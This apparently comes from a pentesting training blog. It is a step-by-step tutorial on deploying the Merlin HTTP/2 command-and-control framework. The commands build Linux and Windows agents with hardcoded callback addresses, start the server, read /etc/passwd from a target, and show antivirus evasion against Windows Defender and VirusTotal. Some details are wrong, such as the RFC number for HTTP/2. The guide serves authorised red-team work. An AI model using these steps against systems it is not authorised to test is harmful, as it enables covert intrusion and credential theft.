Using Merlin agents to evade detection
Introduction
While penetration testing and Red Teaming are crucial to check a system’s security and to validate potential entry-points in the infrastructure, sometimes establishing an initial foothold on the target can be a big challenge due to host IDS agents, host firewalls, antivirus or even due to bypass security appliances that are inspecting internal network traffic.
This article will introduce the Merlin agent and how it can be used by ethical professionals to bypass antivirus (AV) signature detection and also to avoid its detection on the network by security appliances such as network IDS/IPSes, firewalls and endpoint detection and response (ERP) solutions.

FREE role-guided training plans
What is Merlin?
Merlin is a cross-platform post-exploitation HTTP/2 Command & Control (C&C) server written in the Golang language. Merlin works based on a client-server architecture and takes advantage of the HTTP/2 protocol to perform communications between the server and host agents.

Figure 1 below shows how Merlin could be employed during a security assessment.
Figure 1: High-level diagram of Merlin cross-platform post-exploitation over HTTP/2 protocol, bypassing network detection mechanisms and AV signature detection.
Merlin is composed of two crucial parts: the server and the agents. Due to the power of Golang, both components can be compiled to run on any platform, e.g., Windows, macOS and Linux. A server compiled to run on Linux can handle agents compiled for all other platforms (e.g., Windows). Merlin is a multi-platform tool and can be used during penetration testing scenarios to take advantage of the HTTP/2 protocol bypassing, and thus, security appliances and even AV detection.
Bypassing security appliances using HTTP/2 protocol
By using the HTTP/2 protocol during Merlin connections, we achieve a better use of network resources and a reduced perception of latency by introducing header field compression and allowing multiple concurrent exchanges on the same connection. This new protocol ratified on RFC7450 can be seen as a way to solve some HTTP/1.x issues.
As it is a new protocol, it will cause IDS/IPS devices to struggle. In brief, existing tools aren’t equipped to understand or inspect this protocol. Additionally, HTTP/2 is a binary protocol that makes it more compact, easy to parse and not human-readable without the use of an interpreting tool.
Today, security appliances are incapable of understanding the HTTP/2 protocol even if they were able to decrypt traffic for inspection. The combination of encryption and the lack of protocol support from inspecting tools provide a great opportunity to evade detection.
Using Merlin: A step-by-step guide
In this part, we will demonstrate how Merlin can be used to create a C&C communication during a pentest assessment. Our steps:
- Compiling Merlin server and Linux and Windows agents
- Starting Merlin server and agent on the remote host (Linux and Windows)
- Execute some basic commands
- Validate how Windows 10 with Windows Defender updated — August 2020 — do not detect Merlin traffic and binary static signature (AV evasion)
The journey starts by downloading Merlin from the GitHub page online. To do that, we need to type the command below in the terminal. Note that a Kali 2020 Linux distribution was used to perform this tutorial.
:> git clone https://github.com/Ne0nd0g/merlin.git

Next, we need to create an SSL certificate to use an encryption channel to establish connections between the server and host agents. The result files must be created into the “/data/x509” folder with the following command.
:> openssl req -x509 -newkey rsa:4096 -sha256 -nodes -keyout server.key -out server.crt -subj "/CN=infosecinstitute" -days 7
Figure 2: Creating an SSL key — Merlin server onto “/data/x509” folder.
Now, it’s time to compile the Linux and Windows Merlin agents.
Creating a Linux agent
:> GOOS=linux GOARCH=amd64 go build -ldflags "-X main.url=https://127.0.0.1:443" -o agent_linux main.go
#executing the agent on the target host
:> chmod +x agent_linux && ./agent_linux
Merlin server-side

Merlin must be started before executing the agents. Use the following command:
Figure 3: Merlin server started on the localhost: 127.0.0.1:443.


After executing the Linux agent on the target host, a new connection is received on the Merlin server. Some command should be used to start, including:
- agent list — listing available agents
- interact [id] — interacting with the specified agent
- info — getting info about the target host
- cmd cat /etc/passwd — obtaining the content of the passwd file located at /etc/passwd
Figure 4: Merlin connection from a Linux agent received and “/etc/passwd” file exfiltrated.

In addition, other commands and modules can be used via the help command.
Figure 5: Merlin modules available.
Another interesting part of this multi-platform tool is the capacity of the generation of agents for several OS architectures. Next, a specially crafted payload to an updated Windows 10 — August 2020 — will be created with the “local IP address and port” hardcoded.
Creating a Windows agent
:> GOOS=windows GOARCH=amd64 go build -ldflags "-X main.url=https://192.168.0.165:8080" -o agent_windows.exe main.go
By performing a Windows Defender scan on the specific agent (agent_windows.exe), we can verify that it was not detected by Microsoft Windows Defender — 31 August 2020.
Figure 6: Merlin Windows agent bypassing Windows Defender — August 2020.

In this case, the Merlin server must be executed with the following parameters: -i [local IP address] and -p [local port]. This data was hardcoded on the binary (agent_windows.exe).
:> go run cmd/merlinserver/main.go -i 192.168.0.165 -p 8080
Figure 7: Starting the Merlin server with a specific IP/port.

The payload evades signature detection on a Windows 10 August 2020 fully updated with Microsoft Windows Defender installed. The agent is then executed:
Figure 8: Merlin agent executed on a fully updated Windows 10 bypassing Windows Defender (August 2020).
On the Merlin server, a new connection is received as presented below. From here, a set of Windows native commands can be used via the cmd command and several modules, including harvesting, mimikatz, sharphound, credential stealers and even custom-developed modules.
Figure 9: Merlin server interaction with the Windows agent.

Low rate of detection — VirusTotal
After performing the tests, the sample was submitted to the VirusTotal online sandbox, and only 13 out of 68 AV engines detected the Merlin agent as malicious.
Figure 10: Low detection rate Merlin Windows agent on VirusTotal (August 2020).

Some mediatic AV were bypassed, including:
- Windows Defender
- Kaspersky
- Malwarebytes
- Cylance
- McAfee
- Symantec
Figure 11: AV engines bypassed by Merlin agent.

FREE role-guided training plans
Final thoughts
Merlin is a cross-platform post-exploitation framework that leverages HTTP/2 communications to evade inspection and detection, and bypass security appliances and AV detection. HTTP/2 is a relatively new protocol that requests Perfect Forward Secrecy (PFS) encryption cipher suites are used.
From the point of view of detection, possible mitigation is to terminate HTTP/2 connections and downgrade them to HTTP/1.1. However, that will remove all of the efficiencies gained by introducing HTTP/2. Additional options include downgrading the encryption to a non-PFS-enabled cipher suite or use a terminating proxy.
On the other hand, AV evasion is achieved every time a new Merlin agent is compiled. Golang is a great tool with the ability to create standalone binaries in a simple binary file and has many features that make it a very powerful language. Another interesting detail is that it’s compiled to machine code so it has good performance and because of this, can bypass its detection.
Sources
Merlin, GitHub
Introducing Merlin — A cross-platform post-exploitation HTTP/2 Command & Control Tool, Russel Van Tuyl (Medium)